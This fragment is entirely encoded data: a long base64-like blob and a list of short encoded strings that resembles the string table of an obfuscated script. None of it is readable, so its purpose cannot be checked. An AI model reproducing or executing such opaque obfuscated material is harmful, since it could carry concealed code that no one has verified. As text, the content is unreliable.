hEspKcKkwqgHK8KZaVzCmcKHw79HIgF+wqDClD8Yw5cNw6wte3jCscKbWFHDh8KMwrXCumvCsyDDvsO5wrbCoMKqw7BDFsKVw7nDnBokKT0nwrJLw4Eaw7LDsD88dn5bw4zCmcKpw5zCuMOww6kNOMOfwrM/w7fCqcKHwrLDrMOmBmsfenB7AkvDvBtVfArCngvCj8OCw4PChlQRwowaw43DnjhrH8ODShjCtcKGV8OwAgrDiMKow5gVVcOTw4Rrw5/CuWvCoAIKw5TCpcO/[base64]/Cs8OGX8OwwrnDlEvCkg/DqcKFTsKKw6fDisOtw5zCrcO0NQbDrsOWP8KdworDqcKcw5vCrsKEIwHCtBrDosKfUsOwew3CgBTCrAUgwoo7wrfCkDXCrE4sWCY5wo9XJF7DmUvDuMK2wqA8wqfDlsKgcWZMwqwDW8ODRsOPw4Iywol9w4jCgMKnwr9mwpvCtWF/UcKLwqrDpxh6KMOlZsKzw6UYbzbCtwEjw44wEMK5w6MOwr0MZMO5wq8mYBvCqsOvDMOkRcOFwqpHwpMSwpIuesKXw7LCjcKLJDVOw4kODsOZNknDhUlfwojDvcKTw7IVwqEtwpQjwqxJw6DDlMKBA8KZMi5NTsObMlw7w4/CtcKxaMK1w7lQW0XDvmY7MVDCu8ONA8KqLcOFW8KZRmFWwqptIMOzJMKNfUDDssKlw5xcPcOvw6QhdMK/wqQ+OsOfeMO6wp5Hw6DDiyzDocKMb0p3woEBeRnCm2LCkzPCohrCh8OsTsOBwq4jK2hKRT/[base64]/CUnCpXsgHnFAw4fCuVtiTUlZPMKxwp3Dom1vwp7DpcOlwr0zwoHDjU0Cwq7CjjVDOMKhT2bDiBdLw7o8w7EiJMKgw7l9ZBFqw5JKw5jClXHCiMKiQg84CMO2wo9fw59Hw7XCmsKyw7jDp8KsDgHCr05VwoTCu8Kxw4RXVMO/[base64]/[base64]/DlDBJw6/DnkM1LibCsHlWw7lsw5HCjk1Rw7Qnw7wKwrh7PkDCkUQDBBzCm1dOYyjCqGnDvDVTw7PDmR5YBcOLS8O7w55AHcKZCzAJw6PDu3bDiC5/w7TCocKuwohATE52ZTcHw4TDk2J4WsOUw6DDicO9w7JGwoVnw5sWwpJwd1jCsll2czN7wqjDucOYw4DCnAvDmcKcTcOfbijCjcOmw5JAQSczwoTCq2J2bwtIXhB5w6TDnsKLwo1MMzvDpVvDhVfCnMOrHn5fwp8PE1oJMcOsEcO6U8OTw4PCicO0w4/Dj8OuD8Khw6DDoBjDqAlAAyw4w67CjCpsPsOWw6YLbDzDrDnCv0nDrzJVw4DDosOyBkkXasOuwqLDq0nDpMKnw7HDqCfDrwBqwpbDsMO9wqx4C3FBEx7Cs01Uw4HCmiMfFnsUZ8KFw4cBcE0qNMKHw6DDqmrDisKjw4XCglbCi8K3KBEQDx8nwo3CkMO/GUvCqnnDjyHDmicVw7FQQMOjw6Q2wqU/wp0xTMOxR1F6w57DkCbCnn1fYzozNMKMwq0HwodwMcKUwqBNWMK/[base64]/CtCTCnMOjw5EgD17CkVHDjsODccKvwrbCmFHCvMOjwqfDjsKIUMO0wpcmwrbDo8ORwqUnwoRHw7rCg8KIL8KXRS5Yw6Avdn/[base64]/[base64]/TQ7DhsKFw4TDn8KTw5sZVMOPbkMBTRzDm8OhMAzCiEx6BC/DmMOdwpzDhgF0w6kfMxYNHEzDpF/ClXnCo0RmwojCnRPDkiLDiVnCqRzCtS06w7nDgsKGwrDDh8KUZCXCj8OYW8KMw5TCo0t9TsKuTMKzw7DDsCsRYmvDiHTDuVwfwrtVYMKtfcO7wr7ChmXDscOwV8KZw73DoMKpIAtSw4YJwrJCR2UfUcKewqPCicOQwrpxwq/DlMOtJkbDn8Odw4wPAcOlw5/Cl8OjWCrCnyhEdWg/[base64]/BMO3w73CpW3DisOObSDCh8K8w5DCh8ODZsOZwpXCngXCs8OZwqVJw5PCkz00w5LCoMKSL8KUw6zDt8OjwooDMG1ACWUrw7xwZ3vDmhvCgcOVE3Z7Sm7CrnA3w5dZasOgw7XCvcK5w5rDkcO/ExdJRg3DrUDDlcKWYj1oUsK8w4/ColgswprCl3gmwqEQaCRfw6kewrnCqMKwbVPDnzxyV3TDkMOnwrJ2YVcgUcOWw5o/wqIVaMOeWQtVFcKzwo/[base64]/w67CrMKPJ3/DucOtw6Bzw7kXTcKKw6LCp8OPcMO+eX/DmcONw6XCuMKmKsO/RMONIS5wA3TDisO4J1oyT8K1ChRSN1wKw4tYw63DiwFXZX0owq7Cjjkhw6guV8Oaw6zDusO/OWkEaH56LsOsw4FZQ8Ohw4fCv1PDicK3YMO9TcKNCB8gwpo7TEHCgmJ3wpRITBTCksK5wqpJPkXDvcOhR13Dt2F7w4HCr8KKCcOZSi4uwqx8wrHDpQXChxw9wqwiP1cBwr/DjjM7cjrDvmd4wo7DkMOTwrMRwrrDlMOOIFfDkMOPFsKww4UAcsOFw557wp99CEc6cSZCwpXDlcK2dsK8T8ObXxzCk0o/IEBew7DCl8Onw5wvJMKIwr5sVHHDlMKyw5oVwo5Pw7JsI8OtSEhYw7I7fsKBDT90w40/wo/[base64]/CsmsBEcK1IAN+wr1+wr10w6DCv1seUF/[base64]/wqpcwpNEH8OjPTLCkQ10dFoRwrU3TAMTwpvDp8Otc8O3wpjCqsO1eTcRw7pbw4HDkQjClB1Kw5hmwoXDgcOowo/Ds8OjI8KhwrHDk3F8w6oeNMOlw5RBwqArXUEzw5jCisOfJMKsOMKdaMOqw58nH0VBGwvCpMKqC8OCw4rDpsKzFsKtwrlPE04YworDhAzDl8Kew7N9Dglrw6NcAMOzaRcUIBpewofDtG0kT8KVw7/[base64]/DtQdXwqtLw47DpsOTXsOnJsKrZirCgsKUwr/[base64]/CnDxHw6hNw5tewpcOw4AXw4/CqMOsw6k1wqTCm8KLwr/CvgEFfUsNWcOEwqZWQMKMwoABwqXCh8OFF8K4AsOdEg/[base64]/DqA/[base64]/[base64]/CrEHDtCnCjsOpwovDhBDChcK/Qh/[base64]/[base64]/DkzLDnsO4f8ODV0zDmAcawokcfQjDicK3ViHDlsKuwp3CmkUSMsKZc8OwGRsgY0hqUMKsw6vCosKJUhHDhsKZfQ3Cj0k1CMOGw6lBwrZ1fQB5w5zDtMODw7o3IcKYw4LCsF7CsEHCvgVERsO/wo7DkcOsEjsww5TCrjgbWcKwwr5tw5hFwpHDqMKhw64ULcKAw4vCisKoNsOXeBgZwqzCmjzDizJdwokCAMK7wo0RSgh7d8Kpw4HDsSJWNMO7wqTDgcOxS8ONw4/DpRYvw7Frw5XCu3tVw6ZbFcO6MTbCtGkFbj9Yw7A4NxrDkcK7w53Cqn/DlcORwrpLHsOTQ8OlwqkteMOfFsK3w4DCpUnCscK5AxjChFIhw6xMZsKECMOlwrLDpzbDtMOiw7bCocO6woYrCHfDjw0Nwr3DjGNrampqwoUVNlYrw5BQKDzChMKIwo3Clh/DrMO6DMOZEkNjwpA3GMKydsOtw6vDjmfCuMK4w7IWwqLCnEoxbRTDjcKCwq7Dh8Kfw6dww4J1a2XClHDDi8OEw4FGw6nDnTNywprCrFLCqMKSBMOmw4HCpsKUVcK+c8OMwqAQMcKOw43CtMKnccOSVnjDuz5twr3ClE8uw7kVw7bCtmjDt8OIwp/CizhcwpkCbkjDg0zDuMKdw4vDh3YwwqDCqsK0BMKGw5/Du8KcDMOMw4x5woImbsO0w7fCiEsRaMKuesObPQVDbMO8FsKsw53DhG8RDsOQJF3DmDzCqSLDmcOiCsO3FcOHwqTDp8OkwrzDgyjCpBnDiWbDqHrDn3XCpcOLQ3E7eD7Dky7DisOLw5/[base64]/CgMKPw6Zjw58BZsOZw6IdQmAhwo3Cs8KKQwofWkctw6hEw7gEHsO/QBZlwo3DoDXDusKiXcO3H8K3SkFmw4QVwrs5GcOowqXDgMKcdsO1QMO0S8KoWQ/DrzInX3XCvy/[base64]/CgsKaaMKKwo1CGcO2f8O0w5IQwqBnwrN0Y1MqCMOIw73CjsOTFgjCsSBjMcOZwo9rwqjDqCZwSAMbdMKJw5N/Y8Obwrh1woLDoV/CksOpb8OsXnDDv8KVVEppYMKRwoMAcMOuw6A+w7jDtFVZE8OywqzDkwoEwrbDjW/Cpzg2bcO6HcOsbcOew6I3Ay/ChcO8wqTDtUkEwpHDtMKmw4jDmcKgwpAHw6nCqsOudzPDghfDrAjDnlrDnS/[base64]/DpcKfN8O9w6rCl2wAw4bDlhx9H3HDjEtlIyrDsx90w4IxJTg6w7ALwojCoz/[base64]/Cl8O3wrQ/CsKUwr/CqF/DtwsLw7Mew4lzP8KAwqZkw47CuD7CsGjDogvCjMOfP8OLUsOMwoDDncK8YMKNRUZtGgATThvDt0xCQx7CkcKAw6ojZjYWwod5wodmwpkUwp7CusKpZUkbwqfDiMKOw5Epw6LCh3fDicK2J8KhwoTDosOBwpjDqjUeR17CjjzCv8OwwrgOw6TDlMO1w4/Dt2fCl8O6dcKZwoQca8OmG8OQMz0IHMKfw7t/[base64]/CuBdFwo/DtCJDHnzCscKR','QcO2w6kcw7A=','wogsw51YQQ==','f2pWYsK6','VcKfTW88','RMKFVMKewo4=','McOywq3DncOG','wqvDt8OlXEc=','a8OwwoIVw5o=','wrDDmybCp8Oy','f2pWb8K/','wr13wqBvKA==','DhFfBsOD','ZB1kLzE=','w6FhBWTDog==','wogsw51JWA==','w7TCtENRw40=','ZB1kKSY=','w47DrMOBaUDDqhdFwptLwrUxOMOgAsKsLMOjLRHChVjDjMOBwplnMFLDiQw+HcOhwqI=','UXorLBvDhEVSwrl0','wo/CuMOdP8OHw4rDsAfDosOtTAbDk8OPP8OzF8KnwrAqZcKnwrxUCnsSfzRtwqUVwoTCgsOuEEHCm8OISMKGHcK3w5BXwo7DhcOTKWNywqx6KMKAI3fChSpdwoUsw7k/TFkofjM0cMOzFsKLDcONw4HDhlJNfsOAFEwgwod4NXRMJMOHScORw6rDvcK0KsOjFsOuw6jDucOd','RQ8TOMOZJ8KHwpMnaA==','awJhLWHCm09je3s=','RQ8TOMOZJ8KHwpMnbg==','LRcXOMOyNsOfwoMdNx3DpMOuwofDqsObw7UaQ3Y=','woDDtMK3HMKhw7TDu8OlAVI=','RQ8TOMOZJ8KHwpMnbA==','BSrDssKTHnMYQsKbw4BLwpLChMKPw74=','w45GwrVyVTHCrsKOcWM=','PnQ+NyXDnFRcwoc0','GVYuw44=','wpbCoX8OEsOjbXNew4htw7nCmxllw7o1w49HCsKICTfDqw==','TMOxwrAtw5HDuAFrwo7Dg8OiQcKdw6MXwqzCqcKLcxY6w7LDjcKnwr3Drl8lw5oDPQ==','w7NYS1nCg8OdTsOP','w5QUJj/Di24=','ERwZw442w45QesOiwo/Cq8Onb8OLAV8=','w69IS0M=','wrAICB/Dvk3DocKQwpkQYyTDuQ==','Q140w6XCgcKew5ZMTXTCiTbDksO5w4pqFcOOf8OhwrbDnn7Crg==','w6HDt8KVaA==','w6LCtQ0=','aw1yLEnCnFJleyHCoMOLwqc=','eRcZw4Qnw5JN','NMOsw4Faw54Bw5LCmTk=','FWLDvREtwq03bg==','wqleVEDCpw3Cs8OQw79IN2DCs8OUG8Kj','w6xmRVg=','wrcRDWM=','ZsO3w5siw71Yw63DoAYxQcKZw5pzwrZsPsOcwprCmBbCscKWdMOxw7zCj8K0wqbDqcK0','wqvCrcKQIw==','w6HDqcKzAMKf','w6fCoMKDIF0lw4ZV','w7gHC37CnUDDqcODb8KswrjCscOmwpk0FA==','PMO1w63DtA==','wrQMwpIJw44EwojDq3LDvQnCrjvDnQ==','wrxRRkXCgsOTWcOdw5oHcMK4YcK2CW7Dq8KfwrrDtsK2LCDDiQ==','B3TDug==','wo3DgcKCwqnDoWTDvcKARgPCuMOjwobCs8OcwoTDkg7Du8KWwrPDpETDksOkwrLCoW8oZ8Kq','SMOkwrXDp8KSwoU=','w7Zpw6RgBERgIRM=','w7RdQE7Cohc=','w7nCswNo','KytNEcOCw7DDhlDDlRPDnSlAw5A=','w4/DrcKiAA==','BWPCq3nCt8OKw4rClRrDjsK4wpbDrUrDvMO1dcKxw4ktw7zDkCLDjsK3dBvCjMKECcOH','w6XDgcO3DcO8w6vChsOFG8KoXX7DqA==','wohfwrlw','dcKIB0k=','wocQw63DiMO+w5LDqTjCpw==','woTDkcKSwprDvj/CocOc','AAlMPA==','C05FwpB0wo0DO8KTw4nDoMKl','DGUp','wrcJL8OMw5E7UcO7w5cOwr1hHcK5fVDCoMKUw48Aw5jChlYGwrjDuMKhw54YLcKO','w7gHC37CnUDDqcODb8K0wrzCrsOw','JHnCq2zCtsKewoDDjlPCpcKpwovDplDDvMK+ZA==','wpTCjsOGwq/Dl8KAw5LCtcOe','XhoPw6Itw5xGew==','A8Oyw5DCsQjCsWrCojQkw7kBw5Vt','WmvDsA0swqMgfMKW','wqXCuMKZKm/Dgw==','LMKbOcOywrZjXMKXw70RcA==','w4jDuMKyF8K3w64=','IMOzw7XDvQ==','w7ATw49JwoFYwpDCsynDv1nCs3vCjcOeQ3fDhxnClFPDu8ORwrDCksKsWMKYc03CmzQCwrBu','O8KMwo7DniQ/','En4VKzDDlVA=','JwBkOg==','w7DCtx5hw7rCkA==','wrtYT1nDsB3CusODw5NNbzXCrcOUK8KgwpnDnW3DnMKxwobDujsbw5ZvbkbCtsK7a8O5w7nCtB/CisOgOi3CjsKtb1TDp0vCtyTCnzEdwqVQw4JZeWMawrlQw4vCsXdawrLDj8K7Y8K8w6oxw4fCo8KhUijCncO2wqIpM29rw6tpwpZRBFALw5J5F8KiwrAtwrrCinJ2HxDDtx/Dg8OUw6Fzwr/DgGghbMOjbHbCqy9mwrcRMsKyR8ObFMOKR8OBbW1qwp/[base64]/[base64]/[base64]/DijDlsKqC8KJWcKRYMOmKj8Hw6Z0Wx9pwq7CpMKqw7d+w4UsQSoTwqbDlVrCnE7ClMKtc3F5wqYnXsOtw78KwoEZw53Cm8KaMsKJwozDp0vDqRfDrXnDqcO+w7vCm8OTa8Opw57CuR7DvmXDkkHCljF/RsOwwrvCisKhw6p/[base64]/Dr8Kyw4Acw57Cn8Kyw4/DtiHDo09XwrzCjCVHw5PDt8OfwqNGc8OkFMOBJsK6w4nCvcKhwrE+w7vCqF/DlBnDnMKfAsOLO8OQecKifmgJw7k9O0zCmm7Cklpjw6gfw7IuYwgXw6hCwpnCgMOpRsKAwrPClykJwpJMw7x4N1nDvBnCoMK+IGt7wovCrMO6w6pNIMOXGF0mw6UOaMKWw5kqEkXDrELCkWocfMOiwoYrwrgrw4bDlmATOGzCmMOcIcOiJm/[base64]/ChsOkT8KpYMK+w4VQwrBNwrLDgcOLJcOHK2stw5Jzw7zDgU90YMOuf8KuwppBCS7DsF3CrCDDmGl6Y8Opw68HwpM1bsKpw6bCpjvCssOTw5Q/w7zCscOmOsOqRcOww4HCr8KhUX7Dlws9SsOww6AEw5fCpDrCpsOkWcOJGmdDfMKywrbDqsOYw5XCmnLDggtGw4wiYlUESMK6w6fDqMOGwqomwpMJEzYafD8accOIUALDtcOQw4cgf8OywpbCk2UFw5TCgRTDlsOsw6Bjwo3CgsKPwofDvkDDsEw/[base64]/CrcOzw4HDpVXDh8O8w4shwqRNw7Jxw4LDvkUyw4IoVRENd0PDkcKSwrYJfmJ8w4XCj8K6WBF5NTcEw4t6IMKGT8OVwrgeBgRIwpjCiSDDo8Oib8OQw4zCiXjCuhvDnEHDnBnDnsOaZFA/woZxYsOgHcKQwr3DtsO3wqVbSRvCrcOawpvDssOHw65ZVcKEesO6wpsmwp/DmHRuwp7DqhPCi8KGHMKKwol6JcKFwq3CucKYw4AQQMODwrF2wo0Lw5dBBEUqZcOFeMKPwoJYw4Biw4hnWMKOE8OPUzTDu8OpZFfDsh3DtCxvwowHRWrDtABBKmbCs8Oow6sNfwbCjjQdHcKKwpDDoMOzw7Aiw5XCuxrCgMO2BjDDjMOvW8KuwqjDg0VZMMK2w5jCul/DjjLDjxVAEsOLw6gqw6xPIMOWwrHCk0rCsmF6TcK6VsOYbXYhw5PCtsKEdF/DusK7wrR4HAbDjkHCll7CmcO4fMKnNmoZHcOWw5DDjsK+wo7Dp8O3w5szw4XDiSDCkMOJHVbDlF1nJAHCjsKXwq1aw77DscONG8OlFRZZw7/DgxPDmcK4woPCol7DucOpwrXCiA/CgWPCocOZUh7CmSwHw5BpwpHDisOoCFwEw6XCpMKSEMKcPMKPwphbX8OswpsJD3ktw41xw7spw5d9woR+KQY/[base64]/Dlm0IYsOCbMKqEy7CvsKHMGdZwp45wqxxwovDh8KkwoxiAcKsw4XDjFjDv1PCqT0LGDzDkgBnwplGwr4lUMOaw7PCkcObWErCpsKZLcOvw6MyUMONwoU/w4dXZcKVGCFbFcKwLcKbcRdmGBzCv8Obc0xvw7F1w4QrYsKBecOew6tGQsK/[base64]/wpbCozorUCIHwrPCjMKtwp7CvMKzPsKiw6UMw5tLw6MYccKaX8K/woVtDyNYbAtpacK5SsOkwoXDgmXDk8Kne8KgAMO9ZzF5wrtOb8OeZ3rDmMKDdcORA10lw4fCk3pRAMKORcK2SMOgYMK8VWDCocKhCCxew7PCgMKEwq0RQMKQw6jDpWFlc2nChxBTY2vCsmPCpcODNgI1ZcKHHsOxVcKuwpjDscO9RcKUa14/wqbCpsKEw5MNw7Z4wrvCiMKMQMOpZnrDksKvwpjCqMKEb0scw4zDmRFowr7CuDMTw4bDojTCkcKUw5jCl8OwHG/DhsOTw5pGwqUgwpIvw78xwqp0wpjDsXHDsCh9w7PCqh7DlMKbwrTCv03DjcKIYzTDpcO+WcK9wr12QMKoKD0FN2EVFxNWecKYw6wpPw5Qw4huFsKRw6MKw6ULQT/DlsKLw7TCvsKqMMKMWW5ywpTCoT4PZHTCncOJwo8Kw4IlYcK0wo7Cq1PCixgLwrQmwrllw6Uvwq5GSELDgXp0QcO9w4EPw5trVsONwoLCr8KNw5PDuTnCpGRXw55FSCEzwqbCqcK+YsOlOwUqwrbCjjASRXHDuMOvwqXDiCsRw5NQQcOqw4/[base64]/[base64]/DhSxow54nwrBqwrgswrd5w5JHEsOUwqXCuWMrVjrig7nCmTDDkcKUfMOSw44fw5Yww5/CsHjDncKewpjDkB3DhxsoAyPDkFhQwpY4JkDDocOEwozChHjCpAg8w4YLwq3Dv23DjkAvw7cHeWXDlR8+wqbDgcOwGcKXw6Aew5zDpFtQwoTCm8OVwpDDo8KOFFUUHAtvwo5Cw5cDwonDjMKkEsOjDXgaEARhwrMdw6DDpgjCkcOJFGfCh0rCnTnCncOqw6vDjcK/Y1l8EsKyT8OLTionR39Sw7NoKXooM1lAw7vCqznDq8OWM0hsS03DiMOdKEPDhTzCr8OEw5Aaw7VWIcKdO8KbcG41AcKewpTCmsOKwqTCpMO/dz4+AS5Uw7XDiX9JwrDCvcOaw6bCtCjDicK3IcOcw4lcwqzDpMKaGVwbw6/DucKAw4orwpN8wr3DlCMWA8OzOcKbwrTCn8K4w7PCunfCicKkaWsMXybCuMORVi3DkSVtw7HCjWPCmXtpbMOTVk7DpMO8EcKbw7o1wrTDgMOYeMKHUsOjfSwZwp4dwrLDjQ3DrXgwRzAhQy/DvsKwOzkbJiRNwoZJw4M4J8Klw7vCqMK0wrsBwpp6w5DDi8OPEmPDrcOew5LDizovwp01Hkw9w73CghdzUcKeN8OQE8KOw7fDqERNf33DkUBeVcKiwr4jTsKpWMOGBkTDhRbCthTDj8OhwqARXsOTw6FQK8OZw4YGJwfCix0rXsKBByDCocKvK8K0ZcKCwpLCl20ww7/DnATCrcO9FsOpPwg4wpFiMcKvw77CvV0kwr/DgR/Dry4Pw7Jawp/CtMKwwoXDjTEmBsK3fcKyVk7DjD4ReW7DlMKAF8KhO8Obw5dsKsOywppIwrbCuHdKZ8KpVsOYfBREcSc/[base64]/CssOxU8KUAsOQw47CrEPDpcOrwqodAsKLw4EAw4/Ct0HDmg4xw63DsggEXDfDmA86IcKjFVAvw7hBEcKxcMOrw6UITMOSw7tFwr08ccOgQQPCr8Onw751w59GeCtVw7vCgXoCw6nChsOYw4/CsEV1aB/DvsOywrgQw6tkNsOpFQdlGVhbwokuw6hYw6XCsF0mKxo6wqUEAl7Dn8Ogw5IjcMKqw5XDicKUw6rCoGrDqcK9AilZFToVw6FZw41vSGM/w55Qw6sUwqI3wr0qW3vCksOyW8Kawq7CpHbDmMOowpZ5WFJsJcOOwq/DomRIwpDCgmXDpMKIcsOlacOHUltKTcKVwoo0IjrDpMO5enfCv3PCtcKkf8OywqvDiMOUGBsYfggQWDnCusOeVsO/cCHCgm5TUnjDvBJ4NhkbRAlUaMOrP8KxwpfDhATCsMOoHwYYTzPCvMOAORXCt8Kqw4Fxwo3Cn1PChwzDghpTEcOQLzLDhyXCny/DrcO0w5LCsFxOKw1KcjjDk8KYw5UOw6QOYsKdK8OqKsKPw7/DoMOPw4JuejlQfsKAwqbDp8OQw5BGw6hBBcOewpPCpWzDscKuwqvChyhdT8K5w5BTXMOACMO6w7jCo2PCl8OBwrcDwr1swq0THhFjU8Obw4BFwojCgT0TJ8KqZ8KDUmARw7jCvsOcwpHDssO1wp7Dn8KEN0LDmV8gw5zDpcKNwqvDjMKOUcKCwq1kVMO7wp/DhxjCjgdsw5VSw4fCiQZow6fDmjfCnMO/FkLCj8KFw5jDjmImwrHDpMOvUSnCsS9ZXMKsw7Juw6rDlcKRSCzClB9bAMKRw4Aqw7PCo2tKW8KmO3DDv2Fjw6sHKMOXwrbCvMOBRQPCl8O2NmJ5wprClcKkI3JGwpckw7XCigHCuMK3wrklwpFqHXzCsG/[base64]/CqwxNcsO5wpDCtjnCnyBlwpBpJ8ODMDbDkhvCgMKgw4UlwoLCosKvaUofwqoKwqRewrJ9wo3Dvzt+TE8VGMORwox6GCnDjXjDskoLw7N1MMOiwp3DlcOsZiB/w7IxwrPCoMKZd1YNwoRkYyHDsWtNYkU0wqDCjsKKciVxQTRrw4zDvsOAwrbDu8O+RQEgH8KLwqLDqlkJwpUaN8K/WcKBdVcxwqfCrmDDpsOaTnViwqzCp8KOYhk/w5EmwrfDqmEYw7lDccK9wp7Dj0ITwrXCm1TDn8O7OsKaOh8GV8K0w75lwoJLAMOnw47CiMKow6EQw7ZgwrUywq3DgMO+wrHDkg7Cuwh2EgUFwp1dw5nChsOgEXbDgjNuwonDkxdIwqRsZ8KnS8OUHMKxw6U1YcKJwoBswqRbWhnClx3DqcKrw7HCtsO/woIBw7FKS1QhWcOOdMKnwpbClggKw6AgZMKEw4vDmxVdOyxbw5bDj14=','wqvDt8OlWEY=','wogsw51ZQg==','wq7DkMKoIcOZ','w7TCtENAw5s=','w6VMwpF+wrQ=','GmRnCgo=','RMKFVMKQwoQ=','w6VMwpF3wqk=','w6PCt8OKM3Q=','w6PCt8OKM2M=','w6XDsMOMSnw=','McOywq3Di8OT','woVYw7lKTw==','w5NfW2/CjsOQVMOGw5dEN8KjYMOmJH/DsMKEw7fCvcK0JybDgsK2','HsKBAUIsJBsqaFQ=','w77DtsKkUsKYw6HDtcO+LERAccOQZ8OyaMKCL0tHw5rCrsOLZcOZFmrCkloKPsKSwqN5w4Vww5nCqnc=','IMOuw448w5EWwrrCuzAs','PXY5IyDDnx1DwohmbMK1esKoacOOwq7DjMKpN3rCt004O8KdacOew6Y/w6rCswbCiMOrKxnCucKpd8OqHmXDlsOtwpBzJcKVQ1/CmcKDwrPCgklhwo/Cp8KXw4l1','IMOuw448w5EWwrrCuzAr','ZcOhwqk0w5bCpw5uw4nCq8OHesOWwrZPwqzCi8KyVxV9wrfDk8OawqrDs0AnwopHdF7Cl8Kvw4/CpcKNw5gmwrfDq8OSwpLDqzM8wqAqwrPCoztTwqFy','w45SUkrCohjCt8OYwoBNwqhiwqXDj1TCvxfDiWXDlMOww4vDqkQUQ2lqCsO7wrZRwrDDuMKiE8Kn','WlJCc8KmNMKNwoYMMk7CqsO2w5HDvMOZw7MLXms=','bcKXWcK8wr8dw5fCkB1qwr7ClcO4a8OHb3taw47CpMKjw4oKEMKuDMK4EsKlw5bDrsOSY8OidwXCqsOHQUfCtDfCvQhqwpXDqyzCly83ClfDvxjDrsKiw5PDnh7DmcK6XcOfJGIiezInHMKoPks6BMOKw5cZaVHDgHMIw7jCtMOvIMObbm0=','V8OwwrbDocKP','worDsMOmLMOHwqjCq8OrNcKL','exPCs8OC','ajUIUcKXwrDDmxLCjwfCkjQawoMAw59NfSdmw5XDssKnScKKOTLCvMKOw5EBGMKzPjVoNsOFWyzCsXbDtg==','ERMCw74ow4lQZQ==','AwMB','w73CogBjw6DCnA==','PMOgw7PDm8Opw5TDuGo=','w61Ww6NQwpRTw5E=','NsKNwoTDujw2ccKD','OcOow5/DusOww5I=','wqjDpcKsfF3Dhw==','WmvDsA0uwrohb8KWVUk=','wq3DssO2PMOvwqo=','esOxw5o3','Dzs5MiXDnhFKwo9qa8O/Y8K8IMOBwrPDgMKtZHbCvRd2P8OAKsOCwrZww6fDsgDCiMKn','w6rDs0DDlcOWDMKaDQ==','w5DCrWU=','TMOkwrcew47Co103','OcOow5/DscOxw5DDpg==','DXI6LiXDk1g=','wqzDq8KsYA==','w6dhWw==','YcKDIsOewrZn','bcOgw4Fx','w6VTQlY=','eMO2wqA=','wrwIKcOPw41z','MMOkw6bDucOww5nDvw==','JTXDo8KIMnVdWsKK','w7ozXXc=','w6DCqMKIDEM=','dsK4w7fDlsO6wq0=','BwccMcOyOw==','BUE4w5w=','aQ3CqcOIwpY=','wrzDpcKmfXvDhA==','PsKHwoTDnCgYZA==','PH84LSnDlQ==','wqp2R0PDlQ3DnnsVwoVpWhZd','w7M1TGM=','wo3Dh8KTwr8=','Nw5uJ1HCgg==','w618TFHDgy7Dlw==','w4J7WlHDnQ7DiQ==','wpTCh8OAwofDlMKDw5nCtcOWRcOeT07DoQ==','woFfwqBu','WsKxwpvDoQ==','NirDqcKVAQ==','ScKjw75XSAs=','GGPDtzU1wqQ=','w4fDt8KyF8KGw4/DpQ==','IQXCqcOQworDsGVswrfDisOBE2/DrQ==','wr4XHHc=','wqplw6NbBkY=','c8Ovw4xgw4shw5A=','UcKXNsOMwqt8','Q1cyw43CgsKdw51MRQvDhTfDicO9','BBlfKw==','w6hNw5lf','w5zDuMK4FsKRw60=','XMKJDksHOA==','w65SQkrCqDHCsA==','EsKNwofDnA==','HMKnwpHDsFbDpSvDsmVLwq1Hwo8p','TMO3wqE7','w6bDr8KOdVc=','KQpuJErChw==','NMOlw4dyw50Cw5nCmTHDmmpHbBE=','w6ZIUl0=','aMOvw4A9w7w=','wqQEF3XChV4=','dnwVRsKCwrY=','LMKbOcOywrBhXMKIwrFealt3FcKN','w5vCoH8yFA==','w6FJSkPCox3CpMOHw4VQF37CpcOQEcKjwoI=','w4QSw77DkcOmw5HDoQrCqHZawpNAX8OQbMKJw5HDucO0','dgsrFArCocOAP8OHTFtAf8Kfa8KfAD8LARjDhcKa','wq/DvMOxLMOLwqHCrMOlEcKVwrFVWhY4','IiPDt8KPFmFMcsKLw55UwogUwpPCocOpwoY=','w57CjMOMwoXDl8KKw5jCoMO3dsOZV1/Du8OL','wqphw7xKDFhwBgrCnsKTGsOkwqgKMlA=','woHDmsKVwqzDvzvCvMObakHCtMOjwoTCqMOa','wrsKA0PCj0LDucOUQ8KuwpvCtsO5wpwIGcOtTS7Dmw==','w6LCq8KEFlwhw5tSw7zClMK2GMK9JG4=','wrTCvMKfJE/DmcOLDMOywrheEMOFwqk7w6oew7TCtit0I8Oy','w5zCo3UkEsOpZ2Z3woQmw6DCkQdO','w6UkWnrDl8OJwpfCvMKXIHlwwqHDpMKeOlTCm2rDqsO8HCA=','Q8K6HMOiwo5KcsKgw4gyRnZKIsK3w4zDoXdlwpk=','PmU4LTM=','M8Okw7TDncOpw5DDpnwFw5HDp8O4wroU','w5YOJj/DkSY=','Nht5L1s=','w7YoS2HDksOcwrw=','w79PRn8=','XcKrw7xHQhQb','Em/DtSYkwr43','w5gMNTPDj39a','wrkVGHLCg0fDtQ==','w6HCocKTJl0hw5hDw5fCjMKRDMKRLg==','WRcHw5Ukw49G','w65IQ0I=','w4Nkb0LCsRnCs8O2w5JfPGHCpsOSBsKgw5jDtGXDk8OjwoTDoAsUw5YkQgrCq8K6VQ==','bh4oHArCocO/','w7dmUVjDng==','w6tiSVfDkhXDiA==','QcK3wofDq10=','XsKDDkk=','chowEwY=','w5kSw7fDvsOnw5TDojc=','aMOqw5c3w6o=','SMK2w6lfQg==','F17CsW3CocKI','ccKCKcOBwrw=','woRCwqdsZiTCrw==','wqXDvMO8PA==','w7NLw4VVwoU=','F3IjJSzDhA==','d8Ktw6DDnsOw','wq9tw6lLAQ==','M8OOZsOdwqE=','w6E1QX3Dmw==','wrjDp8OrNcOD','ecOkwrDDrcKHwp5hwpN8aVDCqyYqwoM=','w4/CkcODw5jDksKbw4LCpMOBIMKTFVPCu8OWQQscRMKww5ELw4h/w5QjfcOTHUMgd1BOOMKy','w5oJw73Du8O2','MifDpcKRFGBXQcKQw5Zqwp4HwoTCpcO4','wqDDq8Ola3HDmTl1OQ==','GBYLOsOj','aW0CTcKT','eMOgw4tuw5Qcw5nCjTvDoVhdawxyw5TCvF3DrQ==','Hw0C','Tic6Og==','w6rCocKBFw==','wpzCqcKmCg==','UcKEFsK6wrUNwpjCtSlKwqnClcO8Z2BzOkDDnMKwwqjDmUdLwo0KwqhAwrnDgMOmw4F5wqhZGsO6w5YAAcK0Z8K5GCPCj8O3csOCdXY=','[base64]/w7/Dinpnw5XDpARQYzU=','BHTDtjUowqh+WcKifV19w6hpcgJqwqLCmR3ClVvCqcOPRD1YE8K1R8KZB34NTT7DjgA6JsO4csK8w5oIwqskw4/DrcKRXyXCqiUxw5BcSBRBMsOVw54Ewo9OVsObO2BxSsO7wqXDlcKjUsOTCDEIXMONw5hLYirCqcOPw7YRZUzCh1fDpFUfwqsr